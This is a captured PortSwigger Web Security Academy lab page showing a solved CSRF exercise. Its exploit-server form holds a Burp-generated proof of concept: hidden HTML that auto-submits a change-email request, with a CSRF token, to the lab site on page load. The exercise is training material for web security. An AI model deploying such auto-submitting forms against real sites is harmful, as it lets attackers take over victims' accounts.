 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0af600e303933f77c0f15576017400fc.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0ae9006d03cb3f68c0f656930022001e.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="test&#64;test&#46;com" />
<input type="hidden" name="csrf" value="NdG8NKSrdEC7I4PnPNJUgXOr1qO0dgR6" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log